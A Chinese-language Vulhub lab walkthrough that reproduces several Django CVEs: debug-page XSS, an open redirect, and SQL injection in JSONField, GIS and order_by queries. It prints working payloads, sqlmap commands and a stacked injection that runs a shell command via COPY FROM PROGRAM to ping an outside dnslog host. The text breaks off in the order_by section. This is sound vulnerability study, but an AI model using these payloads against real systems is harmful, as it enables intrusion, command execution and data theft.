Vulhub 漏洞学习之:Django

Vulhub 漏洞学习之:Django

1 Django debug page XSS漏洞(CVE-2017-12794)

Django发布了新版本1.11.5,修复了500页面中可能存在的一个XSS漏洞。

- 用户注册页面,未检查用户名

- 注册一个用户名为

<script>alert(1)</script>的用户 - 再次注册一个用户名为

<script>alert(1)</script>的用户 - 触发duplicate key异常,导致XSS漏洞

影响范围:

Django1.11.15之前的1.11.x版本

1.1 漏洞利用过程



访问

http://your-ip:8000/create_user/?username=<script>alert(1)</script>创建一个用户,成功;



再次访问

http://your-ip:8000/create_user/?username=<script>alert(1)</script>,触发异常:

Postgres抛出的异常被拼接进

The above exception ({{ frame.exc_cause }}) was the direct cause of the following exception,最后触发XSS。duplicate key value violates unique constraint "xss_user_username_key"

DETAIL: Key (username)=(<script>alert(1)</script>) already exists.

2 Django < 2.0.8 任意URL跳转漏洞(CVE-2018-14574)

Django默认配置下,如果匹配上的URL路由中最后一位是/,而用户访问的时候没加/,Django默认会跳转到带/的请求中。(由配置项中的django.middleware.common.CommonMiddleware、APPEND_SLASH来决定)。

在path开头为//example.com的情况下,Django没做处理,导致浏览器认为目的地址是绝对路径,最终造成任意URL跳转漏洞。

该漏洞利用条件是目标URLCONF中存在能匹配上//example.com的规则。

影响范围:

Django1.11.15之前的1.11.x版本

Django2.0.8之前的Django2.0.x版本。

2.1 漏洞利用过程



环境启动后,访问

http://your-ip:8000即可查看网站首页。访问

http://your-ip:8000//www.example.com,即可返回是301跳转到//www.example.com/:

3 Django JSONField/HStoreField SQL注入漏洞(CVE-2019-14234)

Django在2019年8月1日发布了一个安全更新,修复了在JSONField、HStoreField两个模型字段中存在的SQL注入漏洞。

参考链接:

- https://www.djangoproject.com/weblog/2019/aug/01/security-releases/

- https://www.leavesongs.com/PENETRATION/django-jsonfield-cve-2019-14234.html

该漏洞需要开发者使用了JSONField/HStoreField,且用户可控queryset查询时的键名,在键名的位置注入SQL语句。Django自带的后台应用Django-Admin中就存在这样的写法,我们可以直接借助它来复现漏洞。

影响范围:

Django (1.11.x) Version < 1.11.23

Django (2.1.x) Version < 2.1.11

Django (2.2.x) Version < 2.2.4 作者:zhzyker https://www.bilibili.com/read/cv4579255/ 出处:bilibili

3.1 漏洞利用过程

首先登陆后台

http://your-ip:8000/admin/,用户名密码为admin、a123123123。登陆后台后,进入模型



Collection的管理页面http://your-ip:8000/admin/vuln/collection/:然后在GET参数中构造

detail__'123提交,其中detail是模型Collection中的JSONField:http://192.168.210.13:8000/admin/vuln/collection/?detail__%27123

单引号已注入成功,SQL语句报错:



使用 Sqlmap 枚举数据库

sqlmap -r "post.txt" --dbms=postgresql --batch --level=5 --dbs # post.txt

GET /admin/vuln/collection/?detail__* HTTP/1.1

Host: 192.168.210.13:8000

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm; IkT_sid=F200j0; IkT_visitedfid=2; Oek8_2132_saltkey=aKN5TCzQ; Oek8_2132_lastvisit=1642753250; Oek8_2132_ulastactivity=7c78015gAzgUhYx8Y4X7%2B%2FnyKuy1qm4chQpov2yIDC0MSju5YSLC; Oek8_2132_nofavfid=1; Oek8_2132_home_readfeed=1642757408; Oek8_2132_lastcheckfeed=2%7C1642757965; A3bB_2132_saltkey=nv2n2105; A3bB_2132_lastvisit=1642756702; A3bB_2132_ulastactivity=22c6t2t9S2N%2FpQagilNZI0bn%2FoDOUFZ90Bl0uHoyJmzIuaLqgmlK; A3bB_2132_nofavfid=1; A3bB_2132_lastcheckfeed=2%7C1642760420; csrftoken=aSm6HMGLeiaGH9TceWw0HypHtz6T8ALorwm0TjrHI2UN0GZk4z2uSUGTnU6yJGGI; sessionid=vy0qg4zfhtb2ilphmo3gb5w17xpckv3f

Upgrade-Insecure-Requests: 1



也可以执行命令

构造shell,创建cmd_exec

http://ip:8000/admin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcreate table cmd_exec(cmd_output text)--%20



执行命令

http://ip:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20PROGRAM%20%27ping%201orth7.dnslog.cn%27--%20

4 Django GIS SQL注入漏洞(CVE-2020-9402)

Django在2020年3月4日发布了一个安全更新,修复了在GIS 查询功能中存在的SQL注入漏洞。

参考链接:

- https://www.djangoproject.com/weblog/2020/mar/04/security-releases/

- Django CVE-2020-9402 Geo SQL注入分析 - 先知社区 (aliyun.com)

该漏洞需要开发者使用了GIS中聚合查询的功能,用户在oracle的数据库且可控tolerance查询时的键名,在其位置注入SQL语句。

影响范围:

Django 1.11.29之前的1.11.x版本

2.2.11之前的2.2.x版本

3.0.4之前的3.0.x版本

4.1 漏洞利用过程

- 环境启动后,访问

http://your-ip:8000即可看到Django默认首页。



4.1.1 漏洞一

首先访问

http://your-ip:8000/vuln/。在该网页中使用get方法构造q的参数,构造SQL注入的字符串20) = 1 OR (select utl_inaddr.get_host_name((SELECT version FROM v$instance)) from dual) is null OR (1+1http://your-ip:8000/vuln/?q=20)%20%3D%201%20OR%20(select%20utl_inaddr.get_host_name((SELECT%20version%20FROM%20v%24instance))%20from%20dual)%20is%20null%20%20OR%20(1%2B1

SQL语句查询报错:





使用 Sqlmap 枚举数据库

sqlmap -u "http://192.168.210.13:8000/vuln/?q=*" --batch --dbms=oracle --dbs

4.1.2 漏洞二

访问



http://your-ip:8000/vuln2/。 在该网页中使用get方法构造q的参数,构造出SQL注入的字符串0.05))) FROM "VULN_COLLECTION2" where (select utl_inaddr.get_host_name((SELECT user FROM DUAL)) from dual) is not null --http://your-ip:8000/vuln2/?q=0.05)))%20FROM%20%22VULN_COLLECTION2%22%20%20where%20%20(select%20utl_inaddr.get_host_name((SELECT%20user%20FROM%20DUAL))%20from%20dual)%20is%20not%20null%20%20--

SQL语句查询报错:

使用 Sqlmap 枚举数据库

sqlmap -u "http://192.168.210.13:8000/vuln2/?q=*" --batch --dbms=oracle --dbs

5 Django QuerySet.order_by() SQL注入漏洞(CVE-2021-35042)

Django 3.2.4 在2021年7月1日发布了一个安全更新,修复了在QuerySet底下的order_by函数中存在的SQL注入漏洞

参考链接:

该漏洞需要用户可控order_by传入的值,在预期列的位置注入SQL语句。

影响范围:

Django 1.11.29之前的1.11

5.1 漏洞利用过程



环境启动后,访问

http://your-ip:8000即可看到Django默认首页。访问页面

